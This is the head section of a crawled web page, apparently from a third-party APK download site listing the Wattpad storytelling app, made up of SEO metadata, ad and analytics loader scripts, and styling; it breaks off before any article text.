

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modsapps99.com/wattpad-read-amp-write-stories/
body_size: 50520
content:
<!-- Minify Developer by PIR Muhammad AKASH -->
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><style>body{visibility:hidden}body.dark-mode{background:#000;color:#fff}</style><link rel="icon" href="/favicon.ico" type="image/x-icon"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="manifest" href="/site.webmanifest"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="msapplication-TileColor" content="#5865f2"><meta name="theme-color" content="#0d9e00"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="apple-mobile-web-app-title" content="Modsapps99"><link rel="dns-prefetch" href="//pagead2.googlesyndication.com"><link rel="dns-prefetch" href="//googleads.g.doubleclick.net"><link rel="dns-prefetch" href="//www.googletagservices.com"><link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com"><link rel="dns-prefetch" href="//whatsapp.com"><link rel="preconnect" href="https://www.youtube-nocookie.com" crossorigin><link rel="preconnect" href="https://i.ytimg.com" crossorigin><meta name="referrer" content="strict-origin-when-cross-origin"><script src="https://disturbsparkler.com/d6/e7/5e/d6e75e4ea67f70c979581acd28c38749.js"></script><script src="https://disturbsparkler.com/e9/07/69/e907696568250d567ac2ab9e11370547.js"></script><link rel="canonical" href="https://modsapps99.com/wattpad-read-amp-write-stories/" /><title>Latest Version Wattpad &#8211; Read &amp; Write Stories APK Download Direct</title><meta name="description" content="The E-Story app &#8211; Latest Version Wattpad &#8211; Read &amp; Write Stories APK is a social storytelling platform that allows users to read and write"><meta name="keywords" content="Modsapps99, Firmware Provider, GSM Tools, Mobile Flash Files, Repair &amp; Unlocking,"><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"><meta name="googlebot" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"><meta name="bingbot" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Latest Version Wattpad &#8211; Read &amp; Write Stories APK Download Direct"><meta property="og:description" content="The E-Story app &#8211; Latest Version Wattpad &#8211; Read &amp; Write Stories APK is a social storytelling platform that allows users to read and write"><meta property="og:url" content="https://modsapps99.com/wattpad-read-amp-write-stories/"><meta property="og:site_name" content="Modsapps99 For Best Tested Firmware Provider"><meta property="article:tag" content="books-reference"><meta property="article:tag" content="wattpad-read-write-stories"><meta property="article:tag" content="wattpad.com"><meta property="article:published_time" content="2023-03-02T23:59:37+00:00"><meta property="article:modified_time" content="2023-03-02T23:59:37+00:00"><meta property="article:section" content="books-reference"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:creator" content="https://x.com/mdpir3"><meta name="twitter:title" content="Latest Version Wattpad &#8211; Read &amp; Write Stories APK Download Direct"><meta name="twitter:description" content="The E-Story app &#8211; Latest Version Wattpad &#8211; Read &amp; Write Stories APK is a social storytelling platform that allows users to read and write"><meta name="twitter:label1" content="Written by"><meta name="twitter:data1" content="Pir Muhammad akash"><meta name="twitter:label2" content="Time to read"><meta name="twitter:data2" content="8 minutes"><script type="application/ld+json" class="custom-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://modsapps99.com/#person","name":"Modsapps99 For Best Tested Firmware Provider","sameAs":["https://modsapps99.com/"]},{"@type":"WebSite","@id":"https://modsapps99.com/#website","url":"https://modsapps99.com/","name":"Modsapps99 For Best Tested Firmware Provider","publisher":{"@id":"https://modsapps99.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://modsapps99.com/wattpad-read-amp-write-stories/#webpage","url":"https://modsapps99.com/wattpad-read-amp-write-stories/","name":"Latest Version Wattpad &#8211; Read &amp; Write Stories APK Download Direct - Modsapps99 For Best Tested Firmware Provider","datePublished":"2023-03-02T23:59:37+00:00","dateModified":"2023-03-02T23:59:37+00:00","isPartOf":{"@id":"https://modsapps99.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://modsapps99.com/author/akash/","name":"Pir Muhammad akash","url":"https://modsapps99.com/author/akash/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7f9fedd368b4d389e6d0b047ef035ed4e2710f3f68f4fad346aba769de8112f2?s=96&r=g","url":"https://secure.gravatar.com/avatar/7f9fedd368b4d389e6d0b047ef035ed4e2710f3f68f4fad346aba769de8112f2?s=96&r=g","caption":"Pir Muhammad akash","inLanguage":"en-US"},"sameAs":["https://modsapps99.com/"]},{"@type":"BlogPosting","headline":"Latest Version Wattpad &#8211; Read &amp; Write Stories APK Download Direct - Modsapps99 For Best Tested Firmware Provider","keywords":"Modsapps99,Firmware Provider,GSM Tools,Mobile Flash Files,Repair &amp; Unlocking,","datePublished":"2023-03-02T23:59:37+00:00","dateModified":"2023-03-02T23:59:37+00:00","articleSection":"books-reference","author":{"@id":"https://modsapps99.com/author/akash/","name":"Pir Muhammad akash"},"publisher":{"@id":"https://modsapps99.com/#person"},"description":"The E-Story app &#8211; Latest Version Wattpad &#8211; Read &amp; Write Stories APK is a social storytelling platform that allows users to read and write","name":"Latest Version Wattpad &#8211; Read &amp; Write Stories APK Download Direct - Modsapps99 For Best Tested Firmware Provider","@id":"https://modsapps99.com/wattpad-read-amp-write-stories/#richSnippet","isPartOf":{"@id":"https://modsapps99.com/wattpad-read-amp-write-stories/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://modsapps99.com/wattpad-read-amp-write-stories/#webpage"},"copyrightYear":"2026","copyrightHolder":{"@id":"https://modsapps99.com/#person"}}]}</script><script id="lazy-services-loader">(function(w,d){'use strict';var ADSENSE_ID='';var LOAD_ADSENSE=false;var GA_ID='';var jQueryQueue=[];var jQueryLoaded=false;var servicesStarted=false;var adsenseLoaded=false;var adsenseScriptReady=false;function createJQueryStub(a){if(typeof a==='function'){jQueryQueue.push(a);return createJQueryStub;}var c={length:0,ready:function(f){jQueryQueue.push(f);return c;}};['on','off','each','find','addClass','removeClass','css','attr','val','html','text','append','prepend','remove','show','hide','toggle','animate','click','submit','parent','children','siblings','first','last','eq','data','trigger'].forEach(function(m){c[m]=function(){return c;};});c.is=function(){return false;};return c;}createJQueryStub.fn=createJQueryStub.prototype={jquery:'stub'};createJQueryStub.ajax=createJQueryStub.get=createJQueryStub.post=createJQueryStub.getJSON=function(){return{done:function(){return this;},fail:function(){return this;},always:function(){return this;}};};createJQueryStub.extend=function(){return arguments[0]||{};};createJQueryStub.each=function(a,f){if(Array.isArray(a))a.forEach(f);return a;};createJQueryStub.inArray=function(v,a){return a?a.indexOf(v):-1;};createJQueryStub.isFunction=function(f){return typeof f==='function';};createJQueryStub.isArray=Array.isArray;createJQueryStub.isPlainObject=function(o){return typeof o==='object'&&o!==null;};createJQueryStub.trim=function(s){return s?s.trim():'';};createJQueryStub.noop=function(){};createJQueryStub.noConflict=function(){return createJQueryStub;};createJQueryStub.ready=function(f){jQueryQueue.push(f);return createJQueryStub;};createJQueryStub.Deferred=function(){var df={};['resolve','reject','done','fail','always','promise'].forEach(function(m){df[m]=function(){return df;};});return df;};w.jQuery=w.$=createJQueryStub;function runJQueryQueue(){while(jQueryQueue.length>0){var fn=jQueryQueue.shift();try{if(typeof fn==='function')fn(w.jQuery);}catch(e){}}}function initAdsenseAds(){if(!adsenseScriptReady)return 0;if(typeof w.adsbygoogle==='undefined'){w.adsbygoogle=[];}var ads=d.querySelectorAll('ins.adsbygoogle:not([data-adsbygoogle-status])');var count=ads.length;if(count>0){for(var i=0;i<count;i++){try{(w.adsbygoogle=w.adsbygoogle||[]).push({});}catch(e){}}}return count;}function watchDOMForAds(){if(typeof MutationObserver==='undefined')return;var debounceTimer=null;var observer=new MutationObserver(function(){if(debounceTimer)clearTimeout(debounceTimer);debounceTimer=setTimeout(function(){initAdsenseAds();},300);});observer.observe(d.documentElement,{childList:true,subtree:true});}function loadAdsenseScript(){if(!LOAD_ADSENSE||adsenseLoaded||!ADSENSE_ID)return;adsenseLoaded=true;var script=d.createElement('script');script.async=true;script.crossOrigin='anonymous';script.setAttribute('data-ad-client',ADSENSE_ID);script.src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client='+ADSENSE_ID;script.onload=function(){adsenseScriptReady=true;watchDOMForAds();setTimeout(initAdsenseAds,100);setTimeout(initAdsenseAds,500);setTimeout(initAdsenseAds,1000);setTimeout(initAdsenseAds,2000);setTimeout(initAdsenseAds,3000);setTimeout(initAdsenseAds,5000);if(d.readyState==='complete'){initAdsenseAds();}else{w.addEventListener('load',function(){setTimeout(initAdsenseAds,100);setTimeout(initAdsenseAds,500);setTimeout(initAdsenseAds,1000);});}try{d.dispatchEvent(new CustomEvent('adsenseReady'));}catch(e){}};script.onerror=function(){};d.head.appendChild(script);}function loadGoogleAnalytics(){if(!GA_ID)return;var script=d.createElement('script');script.async=true;script.src='https://www.googletagmanager.com/gtag/js?id='+GA_ID;script.onload=function(){w.dataLayer=w.dataLayer||[];function gtag(){dataLayer.push(arguments);}w.gtag=gtag;gtag('js',new Date());gtag('config',GA_ID);};d.head.appendChild(script);}function loadJQuery(callback){var script=d.createElement('script');script.src='https://code.jquery.com/jquery-3.7.1.min.js';script.onload=function(){jQueryLoaded=true;setTimeout(function(){runJQueryQueue();try{d.dispatchEvent(new CustomEvent('jQueryReady'));}catch(e){}if(callback)callback();},10);};script.onerror=function(){var fallback=d.createElement('script');fallback.src='https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js';fallback.onload=script.onload;d.head.appendChild(fallback);};d.head.appendChild(script);}function loadAllServices(){if(servicesStarted)return;servicesStarted=true;try{localStorage.setItem('_rv','1');}catch(e){}loadJQuery(function(){if(LOAD_ADSENSE){setTimeout(loadAdsenseScript,100);}if(GA_ID){setTimeout(loadGoogleAnalytics,200);}});}w.waitForJquery=function(fn){if(jQueryLoaded&&w.jQuery&&w.jQuery.fn&&w.jQuery.fn.jquery!=='stub'){try{fn(w.jQuery);}catch(e){}}else{jQueryQueue.push(fn);}};w.waitForAdsense=function(fn){if(adsenseScriptReady){try{fn();}catch(e){}}else{d.addEventListener('adsenseReady',function(){try{fn();}catch(e){}},{once:true});}};w.initAdsenseAds=initAdsenseAds;var isReturnVisitor=false;try{isReturnVisitor=(localStorage.getItem('_rv')==='1');}catch(e){}if(isReturnVisitor){if(d.readyState==='loading'){d.addEventListener('DOMContentLoaded',function(){loadAllServices();});}else{loadAllServices();}}else{var triggered=false;function triggerLoad(){if(triggered)return;triggered=true;['click','scroll','mousemove','touchstart','keydown','wheel'].forEach(function(evt){d.removeEventListener(evt,triggerLoad,true);});loadAllServices();}function setupNewVisitor(){['click','scroll','mousemove','touchstart','keydown','wheel'].forEach(function(evt){d.addEventListener(evt,triggerLoad,{once:true,passive:true,capture:true});});setTimeout(function(){if(!triggered)triggerLoad();},5000);}if(d.readyState==='loading'){d.addEventListener('DOMContentLoaded',setupNewVisitor);}else{setupNewVisitor();}}})(window,document);</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://modsapps99.com/"},{"@type":"ListItem","position":2,"name":"books-reference","item":"https://modsapps99.com/category/books-reference/"},{"@type":"ListItem","position":3,"name":"Latest Version Wattpad &#8211; Read &amp; Write Stories APK Download Direct","item":"https://modsapps99.com/wattpad-read-amp-write-stories/"}]}</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^=##CSSSTR0## i]){contain-intrinsic-size:3000px 1500px}</style><style id="rm-styles-css">.rm-resource-container{display:flex;gap:20px;flex-wrap:wrap;transition:transform .3s;contain:layout style paint}.rm-resource-container:hover{transform:translateY(-4px)}.rm-image-container{position:relative;flex:1;min-width:300px;display:grid;gap:10px;padding:10px;contain:layout style paint;aspect-ratio:16/9}.rm-main-image{grid-column:1/-1;position:absolute;width:100%;height:100%;display:none}.rm-main-image.active{display:block}.rm-main-image img{width:100%;height:100%;object-fit:cover;border-radius:8px;transition:transform .3s;will-change:transform;contain:content}.rm-main-image img:hover{transform:scale(1.02)}.rm-content{flex:1;display:flex;flex-direction:column;gap:1rem;align-items:center;text-align:center;margin-top:50px}.rm-description{line-height:1.6;font-size:1.1rem;text-align:center}.rm-buy-button,.rm-price{background:#0050A8;color:#fff;padding:5px;border-radius:8px;font-weight:600;display:inline-flex;align-items:center}.rm-price::before{content:'$';font-size:.9em;margin-right:.25rem;opacity:.9}.rm-buy-button{border:none;padding:10px;text-transform:uppercase;letter-spacing:.5px}.rm-buy-button:hover{background:#1d4ed8;transform:translateY(-2px);box-shadow:0 4px 12px rgba(37,99,235,.3)}.next-btn,.prev-btn{position:absolute;top:50%;transform:translateY(-10%);background:rgba(255,255,255,.9);border:none;border-radius:50%;width:40px;height:40px;font-size:20px;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:100;box-shadow:0 2px 8px rgba(0,0,0,.15)}.rm-lightbox{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.9);display:flex;justify-content:center;align-items:center;z-index:9999}.rm-lightbox-content{position:relative;max-width:90%;max-height:90%}.rm-lightbox img{max-width:90vw;max-height:90vh;object-fit:contain;width:auto;height:auto}.rm-lightbox-close{position:absolute;top:10px;right:10px;width:30px;height:30px;background:#f2acac;border:none;border-radius:50%;font-size:20px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center}.prev-btn{left:10px}.next-btn{right:10px}.rm-layout-left{flex-direction:row}.rm-layout-right{flex-direction:row-reverse}.rm-layout-top{flex-direction:column}.rm-layout-bottom{flex-direction:column-reverse}.rm-custom-price-item{justify-content:space-between;padding:5px;margin:10px auto;box-shadow:0 2px 8px #f99d5a}.rm-custom-price-label{font-weight:600;font-size:1.3rem}.rm-custom-price-amount{font-weight:700;background:#449d00;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.dark-mode .rm-custom-price-label{color:var(--light-gray)}.rm-price-selector{margin:10px 0;padding:10px;border:1px solid #e5e7eb;border-radius:8px;background:#fff}.rm-price-title{font-weight:600;margin-bottom:8px}.rm-price-option{display:flex;justify-content:space-between;align-items:center;padding:6px 8px;border-radius:6px;background:#fafafa;margin-bottom:6px}.rm-gateway-buttons{display:flex;gap:10px;margin-top:12px}.rm-gateway-btn{background:#0050A8;color:#fff;border:none;border-radius:6px;padding:10px 14px;cursor:pointer}.rm-btn-crypto{background:#0E9F6E}</style><style id="wp-image-optimizer-public-css">img.wp-image-optimizer-lazy-load{opacity:0;transition:opacity .3s;background-color:#f5f5f5}img.wp-image-optimizer-lazy-loaded{opacity:1;background-color:transparent}img.above-fold-image{opacity:1!important;transition:none!important}.wp-image-preloader{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:10;width:40px;height:40px;pointer-events:none}.preloader-spinner{width:100%;height:100%;animation:1.5s linear infinite wp-lazy-rotate}.preloader-path{stroke:#5b21b6;stroke-linecap:round;animation:1.5s ease-in-out infinite wp-lazy-dash}@keyframes wp-lazy-rotate{100%{transform:rotate(360deg)}}@keyframes wp-lazy-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}img.wp-image-optimizer-lazy-error{opacity:1;background:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%23ef4444"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg>') center/24px no-repeat #fef2f2}.small-post-image,img.sidebar-lazy-img,img.small-image{width:80px!important;height:80px!important;object-fit:cover!important;border-radius:8px}.featured-post-image{width:100%;max-width:382px;aspect-ratio:382/201;overflow:hidden;border-radius:8px;background:#f0f0f0}.featured-post-image img{width:100%!important;height:100%!important;object-fit:cover!important}@media (prefers-color-scheme:dark){img.wp-image-optimizer-lazy-load{background-color:#1f2937}.preloader-path{stroke:#a78bfa}}body.dark-mode img.wp-image-optimizer-lazy-load{background-color:#1f2937}body.dark-mode .preloader-path{stroke:#a78bfa}@media (prefers-reduced-motion:reduce){.preloader-path,.preloader-spinner,img.wp-image-optimizer-lazy-load{transition:none;animation:none}}@media print{img.wp-image-optimizer-lazy-load{opacity:1!important}.wp-image-preloader{display:none!important}}noscript img{display:block}@media (max-width:480px){.small-post-image,img.sidebar-lazy-img,img.small-image{width:60px!important;height:60px!important}}</style><style id="five-star-rating-styles-css">.fsrs-rating-container{display:inline-flex!important;align-items:center!important;column-gap:8px;margin:0!important;padding:0!important;line-height:1!important;flex-wrap:wrap}.fsrs-stars-wrapper{position:relative;display:inline-block;font-size:24px;line-height:1;cursor:pointer;user-select:none}.fsrs-stars{color:#ddd;display:block}.fsrs-stars-active{position:absolute;top:0;left:0;overflow:hidden;color:gold;display:block;transition:width .2s}.fsrs-stars-wrapper[data-readonly=true]{cursor:default}.fsrs-size-small .fsrs-stars-wrapper{font-size:16px!important}.fsrs-size-medium .fsrs-stars-wrapper{font-size:24px!important}.fsrs-size-large .fsrs-stars-wrapper{font-size:32px!important}.fsrs-align-left{justify-content:flex-start!important}.fsrs-align-center{justify-content:center!important}.fsrs-align-right{justify-content:flex-end!important}.fsrs-rating-summary{font-size:16px;line-height:1.2!important}.fsrs-average{font-weight:700;font-size:18px}.fsrs-count{color:#666;margin-left:4px}.fsrs-no-ratings{color:#999;font-style:italic}.fsrs-message,.fsrs-user-rating{width:100%;font-size:14px;color:#555}.fsrs-message.fsrs-success{color:#4caf50}.fsrs-message.fsrs-error{color:#f44336}</style><style id='five-star-rating-styles-inline-css' type='text/css'>.fsrs-stars-active{color:#00bd9d!important}</style><style id="single-css-css">.single-post-wrapper{max-width:1100px;margin:0 auto;padding:10px 12px}.single-post-container{display:flex;align-items:flex-start;gap:1.5rem;width:100%}.single-post-content{flex:1 1 auto;min-width:0;max-width:100%;overflow:hidden;background-color:#fff;border-radius:var(--radius-lg);box-shadow:0 4px 12px rgb(0 0 0 / 11%);padding:1rem;box-sizing:border-box}.single-post-sidebar{flex:0 0 320px;max-width:320px;border-radius:var(--radius-lg);box-sizing:border-box;position:sticky;top:6rem;align-self:flex-start;overflow:hidden}.single-post-full-width{width:100%;background-color:#fff;border-radius:var(--radius-lg);box-shadow:0 4px 12px rgb(0 0 0 / 11%);padding:3rem 2rem}@media (max-width:992px){.single-post-container{flex-direction:column;align-items:stretch}.single-post-sidebar{position:static;flex:1 0 auto;max-width:none;height:auto;max-height:none;overflow:visible}}@media (max-width:576px){.single-post-wrapper{padding:5px;gap:1rem}.single-post-container{gap:1rem}.single-post-content,.single-post-full-width,.single-post-sidebar{border-radius:var(--radius-md);padding:1.5rem}}#toc-button,.toc-button{position:fixed!important;right:20px!important;top:50%!important;transform:translateY(-50%)!important;bottom:auto!important;width:50px!important;height:50px!important;border-radius:50%!important;background:#059669!important;color:#fff!important;border:none!important;cursor:pointer!important;z-index:99998!important;display:flex!important;align-items:center!important;justify-content:center!important;box-shadow:0 4px 12px rgba(0,0,0,.2)!important;transition:transform .2s,background .2s,opacity .2s!important;opacity:1!important;visibility:visible!important;pointer-events:auto!important;padding:0!important;margin:0!important}#toc-button svg,.toc-button svg{width:24px!important;height:24px!important;pointer-events:none!important}#toc-button:hover,.toc-button:hover{transform:translateY(-50%) scale(1.1)!important;background:#065f46!important}#toc-button:active,.toc-button:active{transform:translateY(-50%) scale(.95)!important}body.toc-open #toc-button,body.toc-open .toc-button{opacity:0!important;pointer-events:none!important}#toc-panel,.toc-panel{position:fixed!important;top:0!important;right:-350px!important;width:320px!important;max-width:90vw!important;height:100vh!important;background:#fff!important;box-shadow:-4px 0 20px rgba(0,0,0,.15)!important;z-index:100001!important;padding:25px 20px!important;overflow-y:auto!important;overflow-x:hidden!important;transition:right .3s!important;opacity:1!important;visibility:visible!important}#toc-panel.open,.toc-panel.open{right:0!important}#toc-backdrop,.toc-panel-backdrop{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;background:rgba(0,0,0,.5)!important;z-index:100000!important;opacity:0!important;visibility:hidden!important;transition:opacity .3s,visibility .3s!important;cursor:pointer!important}#toc-backdrop.show,.toc-panel-backdrop.show{opacity:1!important;visibility:visible!important}#toc-panel h2,.toc-panel h2{margin:0 0 20px!important;padding:0 0 12px!important;font-size:1.3rem!important;font-weight:600!important;color:#333!important;border-bottom:2px solid #e0e0e0!important}#toc-panel ul,.toc-panel ul{list-style:none!important;padding:0!important;margin:0!important}#toc-panel li,.toc-panel li{margin-bottom:8px!important;padding:0!important}#toc-panel a,.toc-panel a{color:#333!important;text-decoration:none!important;display:block!important;padding:10px 12px!important;border-radius:6px!important;transition:.2s!important;font-size:1.5rem!important;line-height:1.4!important;background:0 0!important}#toc-panel a:hover,.toc-panel a:hover{background:rgba(109,74,255,.1)!important;color:#6d4aff!important;transform:translateX(4px)!important}.toc-level-2 a{padding-left:12px!important}.toc-level-3 a{padding-left:24px!important;font-size:.9rem!important}.toc-level-4 a{padding-left:36px!important;font-size:.85rem!important}.toc-level-5 a,.toc-level-6 a{padding-left:48px!important;font-size:.85rem!important}#toc-panel::-webkit-scrollbar,.toc-panel::-webkit-scrollbar{width:6px!important}#toc-panel::-webkit-scrollbar-track,.toc-panel::-webkit-scrollbar-track{background:#f1f1f1!important}#toc-panel::-webkit-scrollbar-thumb,.toc-panel::-webkit-scrollbar-thumb{background:#888!important;border-radius:3px!important}#toc-panel::-webkit-scrollbar-thumb:hover,.toc-panel::-webkit-scrollbar-thumb:hover{background:#555!important}body.toc-open{overflow:hidden!important}@media (max-width:768px){#toc-button,.toc-button{right:15px!important;width:45px!important;height:45px!important}#toc-button svg,.toc-button svg{width:20px!important;height:20px!important}#toc-panel,.toc-panel{width:280px!important;padding:20px 15px!important}#toc-panel h2,.toc-panel h2{font-size:1.1rem!important}}@media (max-width:480px){#toc-panel,.toc-panel{width:100vw!important;right:-100vw!important}#toc-panel.open,.toc-panel.open{right:0!important}}.last-updated-section,.related-posts-section{width:100%;max-width:100%;overflow:hidden;box-sizing:border-box;margin:10px 0;padding:0}.app-section{width:100%;max-width:100%;overflow:hidden;box-sizing:border-box;margin:0;padding:0}.section-heading{font-size:2rem;font-weight:700;color:#0f172a;margin:0 0 20px;padding-bottom:12px;border-bottom:2px solid #e2e8f0;letter-spacing:-.3px}.app-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px;width:100%;max-width:100%;box-sizing:border-box;margin:0;padding:0}.app-card{display:flex;align-items:flex-start;background:#fff;padding:12px;border-radius:8px;box-shadow:0 2px 6px rgba(0,0,0,.06);border:1px solid #e2e8f0;transition:.3s;min-width:0;min-height:95px;overflow:hidden;box-sizing:border-box}.app-card-link{display:flex;align-items:flex-start;text-decoration:none;color:inherit;width:100%;min-width:0}.app-card:hover{transform:translateY(-2px);box-shadow:0 8px 20px rgba(0,0,0,.12);border-color:#6d4aff}.app-card:hover .app-title{color:#6d4aff}.app-icon{width:50px;height:50px;min-width:50px;flex-shrink:0;border-radius:10px;object-fit:cover;margin-right:12px;margin-top:2px;background:#f8fafc}.app-icon-placeholder{display:flex;align-items:center;justify-content:center;background:linear-gradient(135deg,#f1f5f9 0,#e2e8f0 100%);color:#94a3b8}.app-icon-placeholder svg{width:24px;height:24px;stroke:#94a3b8}.app-info{flex:1;min-width:0;overflow:hidden}.app-title{font-size:14px;font-weight:600;color:#1e293b;line-height:1.4;margin-bottom:4px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:calc(14px * 1.4 * 3);word-wrap:break-word;word-break:break-word;hyphens:auto}.app-type{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;padding:2px 8px;border-radius:4px;display:inline-block;margin-top:2px}.app-type.free{color:#065f46;background-color:#d1fae5}.app-type.paid{color:#991b1b;background-color:#fee2e2}.app-type.package{color:#4c1d95;background-color:#ede9fe}.comments-section{margin-top:5rem}.comment-list{list-style:none;padding:0;margin:0}.comment-list>li{margin-bottom:2.5rem}.comment-body{background:#fff;border:1px solid #ddd;border-radius:8px;padding:2rem;position:relative}.comment-body::after{content:"USER";position:absolute;top:1rem;right:1rem;background:#757575;color:#fff;padding:.4rem 1rem;border-radius:4px;font-size:1.1rem;font-weight:700}.post-author-comment .comment-body{background:#e8f5e9;border:2px solid #4caf50}.post-author-comment .comment-body::after{content:"ADMIN";background:#4caf50}.comment-author{display:flex;align-items:center;gap:1rem;margin-bottom:1rem;padding-right:7rem}.comment-author img{width:48px;height:48px;border-radius:50%}.comment-author .fn{font-size:1.7rem;font-weight:700;color:#1a1a1a;text-decoration:none}.comment-metadata{font-size:1.3rem;color:#666;margin-bottom:1rem}.comment-metadata a{color:#666;text-decoration:none}.comment-content p{font-size:1.5rem;line-height:1.7;color:#333;margin:0}.children{list-style:none;padding-left:4rem;margin-top:1.5rem;border-left:3px solid #2196f3}.must-log-in{background:#e5e3e0;border:2px solid #23891b;border-radius:8px;padding:1.2rem;text-align:center;font-size:1.7rem;margin:2rem 0}.must-log-in a{color:#6c0700;font-weight:700;text-decoration:underline}.must-log-in a:hover{background:#f44336;color:#fff;text-decoration:none;padding:.3rem .8rem;border-radius:4px}.comment-respond{max-width:120rem;margin:0 auto;position:relative;border-radius:var(--radius-lg);padding:3rem}.comment-respond h3{font-size:2.2rem;color:#1a1a1a;margin-bottom:1.5rem;border-bottom:2px solid #4caf50;padding-bottom:1rem}.logged-in-as{background:#e3f2fd;padding:1rem;border-radius:6px;font-size:1.4rem;margin-bottom:1.5rem}.logged-in-as a{color:#6c1a06;font-weight:700}.comment-form p{margin-bottom:2rem}.comment-form label{display:block;font-size:1.6rem;color:#1a1a1a;margin-bottom:1rem}.comment-form input,.comment-form textarea{width:100%;padding:1.2rem;border:2px solid #d9d9d9;border-radius:var(--radius-lg);font-size:1.6rem;color:#333}.comment-form .form-submit input{background-color:var(--primary-color);color:#fff;padding:1.2rem 2.5rem;border:none;border-radius:var(--radius-lg);cursor:pointer;transition:opacity .3s}.comment-form .form-submit input:hover{opacity:.9}.comment-form .comment-notes{font-size:1.4rem;color:#666}.comments-title{color:#1a1a1a}.section-header{display:flex;justify-content:center;align-items:center;margin-bottom:1rem}.section-header h2{font-size:2.2rem;color:#333;margin:0;font-weight:700}.post-tags{display:flex;align-items:center;gap:8px;flex-wrap:wrap;padding:12px 0 0;border-top:1px solid #e0e0e0;margin-top:12px;margin-bottom:0;max-width:100%;overflow:hidden;background:0 0}.post-tags .tags-icon{flex-shrink:0;color:#666;width:16px;height:16px}.post-tag{display:inline-flex;align-items:center;padding:4px 12px;background:#f0f0f0;color:#1a1a1a;text-decoration:none;border-radius:16px;font-size:13px;font-weight:500;transition:.3s;white-space:nowrap;line-height:1.4;margin:0}.post-tag:hover{background:#0073aa;color:#fff;transform:translateY(-2px);box-shadow:0 2px 8px rgba(0,115,170,.3)}#comments-section,#related-section{margin-top:10px;min-height:150px}.app-header-section{background:#fff;border-radius:12px;padding:14px;margin-bottom:14px;border:1px solid #e5e7eb;box-shadow:0 4px 12px rgba(0,0,0,.08);position:relative}.app-header-main{display:flex;gap:10px;flex-wrap:wrap;padding-top:5px}.app-icon-wrapper{flex-shrink:0;position:relative;width:112px;height:112px}.app-icon-large{width:112px;height:112px;border-radius:20px;object-fit:cover;box-shadow:0 8px 24px rgba(0,0,0,.15);background:linear-gradient(135deg,#f8fafc 0,#e2e8f0 100%)}.app-icon-placeholder-large{width:112px;height:112px;border-radius:20px;background:linear-gradient(135deg,#f1f5f9 0,#e2e8f0 100%);display:flex;align-items:center;justify-content:center;color:#94a3b8}.app-info-main{flex:1;min-width:280px}.app-title-row{display:flex;align-items:flex-start;justify-content:space-between;gap:16px;flex-wrap:wrap;margin-bottom:12px}.app-title-main{font-size:2.8rem;font-weight:800;color:#0f172a;margin:0;line-height:1.2;flex:1}.app-badges{position:absolute;top:2px;right:2px;display:flex;gap:8px;flex-wrap:wrap;justify-content:flex-end}.badge-free{background:#dcfce7;color:#166534;padding:2px 10px;border-radius:20px;font-size:13px;font-weight:700;text-transform:uppercase}.badge-paid{background:#fee2e2;color:#991b1b;padding:1px 10px 0;border-radius:20px;font-size:13px;font-weight:700}.badge-package{background:#ede9fe;color:#5b21b6;padding:2px 10px;border-radius:20px;font-size:13px;font-weight:600}.badge-opensource{background:#dbeafe;color:#1e40af;padding:6px 14px;border-radius:20px;font-size:13px;font-weight:600}.app-meta-row{display:flex;flex-wrap:wrap;align-items:center;gap:16px;font-size:14px;color:#64748b;margin-bottom:16px}.app-meta-item{display:flex;align-items:center;gap:6px}.app-meta-item svg{width:16px;height:16px;color:#0d9e00}.app-meta-item a{color:#065f46;text-decoration:none;font-weight:600}.app-meta-item a:hover{text-decoration:underline}.author-avatar-mini{width:24px;height:24px;border-radius:50%;object-fit:cover;border:2px solid 